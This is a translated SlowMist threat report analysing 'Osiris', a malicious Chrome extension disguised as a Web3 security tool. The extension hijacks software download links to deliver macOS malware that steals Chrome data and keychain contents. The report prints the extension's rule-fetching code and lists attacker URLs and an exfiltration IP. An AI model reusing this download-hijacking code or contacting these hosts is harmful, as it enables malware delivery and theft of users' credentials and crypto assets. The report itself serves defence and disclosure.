攻击事件解析 2025

披着羊皮的狼:Osiris恶意浏览器扩展分析

- slowmist

- 发布于 2025-05-29 20:46

- 阅读 1789

Osiris 浏览器扩展伪装成 Web3 安全工具,通过替换下载链接传播恶意软件,窃取用户的加密资产。该扩展利用 Chrome 的显示缺陷欺骗用户,并利用 chrome.declarativeNetRequest API 动态配置网络请求规则,拦截并替换匹配模式的网络请求。

披着羊皮的狼:Osiris恶意浏览器扩展分析

作者: Thinking

编辑: Liz

背景

今天早些时候,X上的用户@0xmaoning在发现名为“Osiris”的浏览器扩展程序存在可疑行为后,联系了SlowMist安全团队寻求帮助。这个扩展程序伪装成Web3安全工具,看起来极具欺骗性——以至于该用户差点成为受害者。他希望我们能够帮助调查该威胁,并防止其他人受到影响。

经过SlowMist安全团队的深入分析,我们确认Osiris扩展程序确实是恶意的。它会悄悄地将合法的下载链接替换为恶意的下载链接,诱骗用户下载并安装有害软件,最终可能导致他们的加密资产被盗。

我们要衷心感谢X用户@0xmaoning和@Onefly_eth的及时报告和宝贵线索,这些在发现这一威胁和防止更多受害者方面发挥了关键作用。

相关攻击信息

Chrome网上应用店上的恶意浏览器扩展程序:

https[:]//chromewebstore.google.com/detail/osiris/leegjgppccbgnajpjgijlhplefgpnmdf

恶意软件下载URL:

https[:]//osiris.vip/registrartionusersuccessfully.php?type=dmg

恶意网站:

https[:]//osiris.vip/

恶意软件数据泄露端点:

http[:]//192.124.178.88

网络钓鱼技术分析

攻击者在社交媒体上推广恶意的“Osiris”扩展程序,针对特定用户。该扩展程序伪装成Web3安全工具,声称可以帮助用户识别Web3诈骗、网络钓鱼攻击和恶意软件。实际上,它的设计目的是为了进行恶意活动。

恶意扩展程序下载地址(风险提示:请勿在隔离环境之外与以下内容互动或进行分析。):

https[:]//chromewebstore.google.com/detail/osiris/leegjgppccbgnajpjgijlhplefgpnmdf



在分析扩展程序的代码后,我们发现它使用chrome.declarativeNetRequest.updateDynamicRules API来动态配置网络请求规则。

代码示例:

function fetchDynamicRules() {

chrome.storage.local.get("uid", data => {

const uid = data.uid ? data.uid : "";

const uidParam = uid ? `?uid=${uid}` : "";

fetch(`${BASE_URL}/security${uidParam}`)

.then(response => response.json())

.then(rules => {

if (!rules || !Array.isArray(rules)) {

console.warn("Rules incorrect.");

return;

}

const ruleIds = rules.map(rule => rule.id);

chrome.declarativeNetRequest.updateDynamicRules({

removeRuleIds: ruleIds,

addRules: rules

}, () => {

console.log("Rules updated", rules);

});

})

.catch(err => console.error("Error fetching rules:", err));

});

}网络请求规则是从攻击者控制的服务器检索的。

示例请求URL:

https[:]//osiris.vip/security?uid=aauyaxxsyd



一旦通过chrome.declarativeNetRequest.updateDynamicRules获取并应用这些规则,任何匹配该模式的网络请求都将被拦截和替换。

规则行为:

- 匹配所有以

.exe、.dmg或.zip结尾的URL - 仅针对主框架或iframe请求

- 替换为恶意软件的链接

有关declarativeNetRequest API的更多信息:

https[:]//developer.chrome.com/docs/extensions/reference/api/declarativeNetRequest



安装完成后,攻击者引诱用户访问合法网站(例如,Notion的官方网站)并下载应用程序。一旦触发下载,该扩展程序会悄悄地替换下载链接。即使浏览器下载记录显示原始的合法来源,但该文件实际上是从攻击者服务器下载的恶意程序。这利用了Chrome中的一个显示缺陷来欺骗用户。

恶意软件分析

我们分析了本例中macOS版本的恶意软件。

在你的收件箱中获取SlowMist的故事

免费加入Medium以获取这位作者的更新。

订阅

订阅

恶意软件下载地址(仅在隔离环境中处理):

https[:]//osiris.vip/registrartionusersuccessfully.php?type=dmg



打开后,恶意软件会提示用户启动终端并将“Installer”拖入其中。







事实上,此过程执行Installer.kmo,它使用Base64编码来隐藏其恶意意图。它还要求用户输入其计算机密码以获得提升的权限并访问敏感数据。



解码后,我们发现使用了一个bash命令来运行AppleScript。该脚本旨在执行隐藏文件.Installer,其逻辑如下:

- 查找目标卷:脚本列出所有已挂载的卷,并搜索名称包含“Installer”的卷。

- 复制隐藏的安装程序:它将隐藏文件

.Installer从卷复制到/tmp目录,并授予其执行权限。 - 静默执行:直接执行复制的安装程序。该过程包含在

try块中以抑制任何错误,无需验证或用户交互。



执行.Installer后,它会收集并打包用户的Chrome浏览器数据和钥匙串信息,然后将其上传到http://192.124.178.88。一旦攻击者获得这些数据,他们可能会尝试解码和提取与Web3钱包关联的私钥或助记词,从而窃取用户的加密资产。此外,还可以收集保存在Chrome中的凭据,从而使攻击者可以接管社交平台、加密货币交易所和其他服务上的帐户。

我们之前分析过类似的攻击技术。感兴趣的读者可以参考我们的报告眼见不一定为实:伪造Zoom会议网络钓鱼攻击分析。

结论

在Web3世界中,机遇与危险并存。声称可以增强“安全性”的解决方案或工具实际上可能会利用用户的信任来发起攻击。

这个所谓的“安全扩展”劫持下载链接并植入恶意代码,以窃取用户的加密资产和个人数据。一些用户已经遭受了损失。

因此,SlowMist安全团队发布以下建议:

- 不要安装不熟悉的程序或浏览器扩展

- 谨慎对待未经请求的工具或解决方案建议

- 使用可信赖的防病毒软件来加强本地设备保护

关于 SlowMist

SlowMist 是一家成立于 2018 年 1 月的区块链安全公司。公司由一支拥有超过十年网络安全经验的团队创立,旨在成为全球力量。我们的目标是使区块链生态系统对每个人都尽可能安全。我们现在是一家著名的国际区块链安全公司,曾与 HashKey Exchange、OSL、MEEX、BGE、BTCBOX、Bitget、BHEX.SG、OKX、Binance、HTX、Amber Group、Crypto.com 等众多知名项目合作。

SlowMist 提供各种服务,包括但不限于安全审计、威胁情报、防御部署、安全顾问和其他安全相关服务。我们还提供 AML(反洗钱)软件、MistEye(安全监控)、SlowMist Hacked(加密黑客档案)、FireWall.x(智能合约防火墙)和其他SaaS产品。我们与Akamai、BitDefender、RC²、天际伙伴、IPIP等国内外公司建立了合作伙伴关系。我们在加密货币犯罪调查方面的大量工作已被国际组织和政府机构引用,包括联合国安全理事会和联合国毒品和犯罪问题办公室。

通过提供为单个项目定制的全面安全解决方案,我们可以识别风险并防止它们发生。我们的团队能够发现并发布多个高风险的区块链安全漏洞。通过这样做,我们可以传播意识并提高区块链生态系统中的安全标准。

- 原文链接: slowmist.medium.com/a-wo...

- 登链社区 AI 助手,为大家转译优秀英文文章,如有翻译不通的地方,还请包涵~